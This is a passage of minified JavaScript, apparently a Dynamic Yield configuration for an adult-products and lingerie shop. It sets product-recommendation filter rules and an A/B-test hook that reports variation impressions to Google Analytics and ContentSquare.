ction:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let r=decodeURI(i.name);const s=i.id;function d(e,t,a,i,o,n){const r={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=r,window.gtag("event",e,t)}))}n?d(e,t,s,r,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,s,r,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104195454,reportVersion:2232712,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:103406288,reportVersion:1488855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1724035:{name:"_dy_smart_object_2234588",type:0,version:104194199,reportVersion:2231548,versionHash:"",reweightId:0,attributionMethod:0,audiences: